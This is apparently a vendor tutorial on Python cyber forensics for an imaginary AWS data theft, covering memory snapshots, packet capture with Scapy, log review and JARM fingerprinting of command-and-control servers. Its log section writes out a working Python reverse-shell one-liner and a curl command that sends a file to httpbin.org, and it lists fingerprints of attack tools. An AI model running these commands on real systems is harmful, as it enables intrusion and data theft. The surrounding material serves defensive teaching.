Cyber forensics is a type of investigation that uses specialized techniques and tools to discover, capture, and analyze evidence of digital crimes for legal proceedings. This electronic evidence can frequently be linked to individuals or criminal organizations based on their previous activity.
With the recent rise in cyber attacks during the pandemic, cyber forensics has become an increasingly important technique in helping organizations understand:
- Which tools and methods are used to launch attacks, so your organization can better protect against them.
- Which vulnerabilities were exploited by attackers in order to gain access, so you can ensure that you have patched them.
- Which types of networks, systems, files, and applications are typically accessed, encrypted, or otherwise tampered with, so you can better understand the nature of bad actors and their targets.
Python is an excellent programming language for conducting cyber forensics investigations because it has built-in protections that maintain the integrity of digital evidence. In this article, we will walk through an imaginary scenario in which someone stole data from your servers running in Amazon Web Services (AWS). We’ll show you how to use popular Python tools and libraries to figure out what happened, and who stole it:
- Understand the basics
- Cloud VM Memory Snapshots with Boto3
- Capture Memory Dumps with LiMe
- Capture and Analyze Raw Packets with Scapy
- How to Analyze Logs for Clues
- Other Useful Forensic Techniques
Of course, everything discussed here can also be applied to Google Cloud and Microsoft Azure, as well.
Before you start: Install Python for Cyber Forensics


To follow along with the code in this Python cyber forensics tutorial, you can install the Cyber Forensics runtime which contains a version of Python and most of the tools in this post.
In order to download the ready-to-use cyber forensics Python environment, you will need to create an ActiveState Platform account. Just use your GitHub credentials or your email address to register. Signing up is easy and it unlocks the ActiveState Platform’s many benefits for you!
For Windows users, run the following at a CMD prompt to automatically download and install our CLI, the State Tool along with the cyber forensics runtime into a virtual environment:
powershell -Command "& $([scriptblock]::Create((New-Object Net.WebClient).DownloadString('https://platform.www.activestate.com/dl/cli/install.ps1'))) -activate-default Pizza-Team/Cyber-Forensics"
For Linux users, run the following to automatically download and install our CLI, the State Tool along with the cyber forensics runtime into a virtual environment:
sh <(curl -q https://platform.www.activestate.com/dl/cli/install.sh) --activate-default Pizza-Team/Cyber-Forensics
1–Cyber Forensics: The Basics
In cyber forensics, investigators typically conduct tests and verify hypotheses using scientific methods. Their end goal is to narrow down a list of suspects, link them to the theft, and provide that evidence to the police and/or the court.
The most critical aspect of conducting digital investigations is to preserve the authenticity of the information. You want to start creating digital copies of:
- Original media
- Devices that were compromised
- Log files from systems that were traversed
- Memory information from compromised devices
- OS snapshots
All of these taken together provide a verifiable trail of events and prevent the contamination of your evidence so that it will be bullet-proof in court.We will show you how to do this below.
Note that all of the IP addresses and host names used in this article are for demonstration purposes only. Before you begin, you want to make sure that you spend time learning about the various tools supplied in ActiveState’s Cyber Forensics Runtime Environment, what they achieve, and how to use them.
2–Cloud VM Memory Snapshots with Boto3
If the data that was stolen resided in a cloud VM, you’ll need to make complete clones of:
- All Virtual Machines (VMs)
- Volume network information
- Affected servers
You’ll also want to get a copy of previous snapshots to compare to the current ones. As an example of how to do this for Amazon Web Services (AWS), let’s use Boto3 to interface with AWS:
import boto3
ec2 = boto3.resource('ec2')
volume = ec2.Volume('id')
snapshot = ec2.Snapshot('id')
The idea is to have a Python script that you can use to quickly create a sandbox for your investigation by cloning Amazon Machine Images (AMIs) out of existing Elastic Compute Cloud (EC2) instances and storing them safely in an AWS Simple Storage Service (S3) bucket. Then, you can create a new VM out of the AMI and rollback some snapshots. You can also capture a memory dump of the VM and scan it for suspicious traces. You always want to execute these commands from outside the live affected system so that you will not taint it with your scripts.
To create an instance out of an existing AMI, for example, you can use the following commands:
instance = ec2.Instance(host)
image_id = infected_instance.image_id
region = instance.placement['AvailabilityZone'][:-1]
instance_type = instance.instance_type
response = ec2.copy_image(Name='AMI-Copy', SourceImageId=instance,
                                 SourceRegion=region)
ami_id = response['ImageId']
Then, use this command:
response = ec2.create_instances(
	    ImageId=ami_id, MinCount=1, MaxCount=1, InstanceType=instance_type)
build = create_response[0]
build_id = build.id
You can use AWS’ Systems Manager (SSM) client to execute management commands into the instance:
ssm = boto3.client('ssm')
3–Capture Memory Dumps
You can capture memory dumps for further investigation using specialized tools like Volatility. Depending on your operating system, there are other options like WinPmem (for Windows hosts) and LiMe (for Android and Linux hosts).
For example, you can capture a memory dump from an instance and upload it to S3 using LiMe. You will need to install and compile it inside the host before you run it. Then, you run a command like this:
commands = ["sudo apt-get install git -y",
            "sudo apt-get install kernel-devel-$(uname -r) -y",
            "sudo apt-get install gcc -y",
            "cd /tmp/",
            "sudo git clone https://github.com/504ensicsLabs/LiME",
            "cd LiME/src",
            "sudo make",
            f"sudo aws s3 cp ./lime-$(uname -r).ko s3://{sandbox_bucket}",
            "sudo make clean"]
resp = ssm_client.send_command(DocumentName="AWS-RunShellScript",
                               Parameters={'commands': commands},
                               InstanceIds=[instance_id])
Preserving existing evidence is probably the most critical part of the whole process. You usually want to perfect a list of scripts that automate this part for the most common scenarios.
4–Capture and Analyze Raw Packets with Scapy
Once you have cloned the affected host, you want to get a copy of all packets captured before or during the attack. This is one of the most time-consuming parts of the process (as is trying to narrow down your list of possible perpetrators by noting host names from which the events originated.) These packets are usually stored as pcap files, which are created either by libpcap (on Linux) or WinPcap (on Windows).
You need to get a list of the network interfaces and be sure to choose the correct one. If you choose the wrong interface, you may end up recording something irrelevant. To do this on Linux, you use the ip link show command:
> ip link show
The interface list is typically mapped to known interfaces. For example:
- lo is the loopback interface
- eth0 is the first network interface
- wlan0 is the first wireless network interface
You can start capturing raw packets using the tcpdump command:
> sudo tcpdump -i eth0 -w dump.pcap
Once you have a dump of all recorded pcap sessions from various sources, then the real investigation begins. You start by looking for clues within communication events from the network to your infected host, and vice versa.
Scapy is a versatile Python tool for analyzing pcap sessions. You can use it to capture, analyze, and refine network packets for further investigation. For example, the following program will parse and print all the network sessions from a pcap file:
from scapy.all import *
class ShowSessions:
    @staticmethod
    def run(pcap_file):
        pcap = rdpcap(pcap_file)
        print(pcap.sessions())
if __name__ == '__main__':
    if len(sys.argv) <= 1:
        sys.exit("Usage: python3 show_sessions <.pcap file>")
    app = ShowSessions()
    app.run(sys.argv[1])
You can run it from the command line as follows:
> python3 show_sessions.py dump.pcap
{'TCP 54.183.142.105:443 > 192.168.0.26:52788': <PacketList: TCP:70 UDP:0 ICMP:0 Other:0>, 'TCP 192.168.0.26:52788 > 54.183.142.105:443': <PacketList: TCP:68 UDP:0 ICMP:0 Other:0>, 'TCP 192.168.0.26:52779 > 54.155.217.84:443': <PacketList: TCP:19 UDP:0 ICMP:0 Other:0>, 'TCP 54.155.217.84:443 > 192.168.0.26:52779': …

If you have Px installed, you can create graphical images of the captured sessions:
Source: scapy.readthedocs.io
At this point, you should have compiled and narrowed a list of hosts and addresses that might have been part of the theft. Now, you need to link hosts and addresses to the theft by analyzing their behaviour. To do that, you’ll need to look for more clues in server logs, systemd journals, or anything that captures OS, network, and application level logs as part of monitoring.
5–How to Analyze Logs for Clues
Logs can hold valuable clues related to any suspicious activity. There are a variety of log sources that capture important information. For example, see this critical log review checklist from Sans.
If you are investigating suspicious IPs, you’ll want to hypothesize about the events prior to the data theft. For example, you might assume that the attackers used scanning and port enumeration tools prior to the attack. If they did, then there would be relevant logs in HTTP servers or TCP connections.
It’s really important to think from the attacker’s perspective when trying to determine how they would try to steal data. For example, they may have tried to set up a reverse shell and then pasted data to httpbin. To set up a reverse shell, you’ll need to run a netcat server locally at port 9000:
> nc -l 9000
On a different terminal, evaluate the following Python program:
> python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("localhost",9000));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
Then, on the netcat terminal in your machine, you can exfiltrate data from the infected machine to httpbin so it can be downloaded publicly later:
>ls
Valuable_data.txt
curl -X POST "http://httpbin.org/post" \
  -H "Content-Type: text/xml" \
  --data-binary "Valuable_data.txt"
We used a local netcat server for this example, but in the real world, the attacker will usually connect to their remote IP address.
If you capture the packets, you’ll see information about the connection to the IP address of httpbin:
15:54:40.314255 IP one.one.one.one.domain > 192.168.0.26.57359: 7446 4/0/0 A 34.199.75.4, A 54.166.163.67, A 54.91.118.50, A 34.231.30.52 (93)
Here, the IP address 34.231.30.52 corresponds to the httpbin host address. Once you’ve identified the suspicious logs, you might want to compile a list of suspicious servers for further investigation. Then, you can try to link them to the actual data theft, or see if they are associated with the attack.
6–Other Useful Forensic Techniques
Sometimes, attackers will leave important evidence behind like live command-and-control servers or beacons. If they are still around, you can trace and fingerprint those hosts before they get decommissioned. There’s lot of different cybercriminal tools, which can often be found bundled in operating systems (like Kali Linux), or sourced from GitHub, or even bought off the shelf.
For example, Cobalt Strike is a famous commercial tool for proactively testing network defenses against advanced threat actor tools, tactics, and procedures. But it’s a double-edged sword, since it’s also really handy for helping cybercriminals conduct reconnaissance before commencing an attack.
There are several different detection tools that you can use to capture evidence that a particular tool was used during an exfiltration attack, either prior to or during the operation. For example, you could verify whether or not the attackers used Cobalt Strike by running the list of server IPs that you identified earlier through a tool like JARM from Salesforce, which is an active Transport Layer Security (TLS) server fingerprinting tool.
All you need to do is run the list of potentially malicious IPs through it. You want to look for JARM fingerprints that match known exploitation tools, such as those from this list:
Trickbot
22b22b09b22b22b22b22b22b22b22b352842cd5d6b0278445702035e06875c
AsyncRAT
1dd40d40d00040d1dc1dd40d1dd40d3df2d6a0c2caaa0dc59908f0d3602943
Metasploit
07d14d16d21d21d00042d43d000000aa99ce74e2c6d013c745aa52b5cc042d
Cobalt Strike
07d14d16d21d21d07c42d41d00041d24a458a375eef0c576d23a7bab9a9fb1
Merlin C2
29d21b20d29d29d21c41d21b21b41d494e0df9532e75299f15ba73156cee38
Now, run the tool with the list of server IPs from an input file:
> python jarm.py -i="attacklist.txt"
Domain: 89.105.198.27
Resolved IP: 89.105.198.27
JARM: 00000000000000000000000000000000000000000000000000000000000000
Domain: 67.205.162.20
Resolved IP: 67.205.162.20
JARM: 00000000000000000000000000000000000000000000000000000000000000
Domain: 89.105.198.10
Resolved IP: 89.105.198.10
JARM: 00000000000000000000000000000000000000000000000000000000000000
If you get zeros (as above), you’ll need to give the tool a bit of help by providing a specific port parameter:
python jarm.py -p 4444 89.105.198.27
Domain: 89.105.198.27
Resolved IP: 89.105.198.27
JARM: 07d14d16d21d21d07c42d41d00041d24a458a375eef0c576d23a7bab9a9fb1
As we mentioned above, you’ll want to devote some time to learning how the tool works, and how to utilize it effectively. If you’re lucky and the criminals used a rogue Cobalt Strike server, you can collect significant information about their tools and operating strategies. This will help you further narrow the list of suspicious hosts or IPs that will lead you to the perpetrators.
Conclusions: Using Python for Cyber Forensics
When it comes to targeting companies and organizations for data exfiltration and ransomware attacks, cybercriminals have a big advantage: they have plenty of time, determination, tooling, and incentives to plan an accurate attack just when it’s least expected.
Fortunately, you can use investigative techniques to counter them. Just remember that when collecting evidence, you need to act quickly and precisely by preparing the kinds of Python scripts and tools suggested in this post in advance of any attack.
Of course, the tools and techniques we’ve discussed in this article are only a small part of the cyber forensics domain. But Python is a great platform for conducting cyber and digital forensics due to the variety of tools that it offers. If you want to explore this domain (which has very good career prospects), we recommend starting by:
- Reading the Digital Forensics and Incident Response book from Packt
- Watching this Python Digital Forensics video, also from Packt
- And since the best place to learn is the real world, you might also want to participate in active CTF competitions.
You can also sharpen your Cyber Forensic skills by installing the cyber forensics Python environment and trying out the tools for yourself.
With the ActiveState Platform, you can create your Python environment in minutes, just like the one we built for this project. Try it out for yourself or learn more about how it helps Python developers be more productive.


